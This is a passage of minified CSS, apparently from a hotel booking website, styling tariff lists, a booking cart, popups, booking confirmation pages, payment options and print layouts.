(max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:18px 20px 20px}.cart__picture{margin:-18px -20px 20px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__head{display:none}.cart__details{line-height:1.3;margin-bottom:18px}.cart__title{font-size:18px;font-weight:600;line-height:1.4;margin-bottom:5px}.cart__hotel-title{line-height:1.2;margin-bottom:8px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-bottom:8px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:11px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{font-size:11px;line-height:1.2}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__rooms-list{margin-bottom:16px;padding-top:1px}.cart__room{border-bottom:1px solid #c8c8c7;border-top:1px solid #c8c8c7;margin:-1px -20px 0;padding:18px 20px}.cart__total{display:flex;justify-content:space-between;margin-bottom:16px}.cart__total-caption{font-size:13px}.cart__total-price{align-items:flex-end;display:flex;flex-direction:column;font-size:24px;font-weight:600;gap:6px 0;line-height:1}.cart__total-price-item{position:relative}.cart__total-price-item_old{font-size:15px}.cart__total-price-item_old:before{background:#e4002b;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}.cart__bar{margin:20px 0 0}.cart__button{position:relative}.cart__button-link{padding-left:19px;padding-right:19px}.cart__button-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.cart__button-link.disabled .btn-tooltip{cursor:default}.cart__button-tooltip{max-width:233px}.cart__button_prev{margin-top:18px;text-align:center}.cart__button_prev .cart__button-link{background:none;border:0;color:#2b2a29;padding:0 0 0 20px;position:relative}.cart__button_prev .cart__button-link:hover{color:#e4002b}.cart__button_prev .cart__button-icon{height:13px;left:0;margin-top:-6px;position:absolute;top:50%;transform:scaleX(-1);width:13px}.cart__button_next{margin-top:18px;text-align:center}.cart__button_next .cart__button-link2{background:none;border:0;color:#2b2a29;padding:0 20px 0 0;position:relative}.cart__button_next .cart__button-link2:hover{color:#e4002b}.cart__button_next .cart__button-icon{height:13px;margin-top:-6px;position:absolute;right:0;top:50%;width:13px}.cart_1 .cart__button{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#fff;bottom:0;box-shadow:0 2px 15px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:1030}.cart__picture{display:none}.cart__head{background:#f3f3f3;border-bottom:1px solid #c8c8c7;display:block;font-size:13px;font-weight:700;margin:-15px -20px 12px;padding:14px 20px;text-align:center}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__tariff-price-bonus{margin-bottom:0}.cart__tariff-price-bonus-label{font-size:12px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart__rooms{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -20px 8px;overflow:hidden;padding:0 20px 8px;position:relative}.cart__rooms-swiper{margin:0;overflow:visible;width:75%}.cart__rooms-swiper:has(.cart__rooms-swiper-slide:only-child){width:100%}.cart__room,.cart__rooms-list{margin:0;padding:0}.cart__room{border:0}.cart__total{margin-bottom:12px}.cart__total-price{font-size:20px}.cart__bar{margin-top:8px}.cart__button_prev{margin-top:12px}.cart_1 .cart__data{display:block}.cart_1 .cart__button{margin-top:14px;padding-left:0}.cart_empty{display:none}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-link{padding-left:12px;padding-right:12px}.cart__button-tooltip{max-width:400px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__title{margin-bottom:16px}.booking-pay__menu{margin:0 -20px 10px;padding:0 20px 10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{margin-bottom:16px}.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid 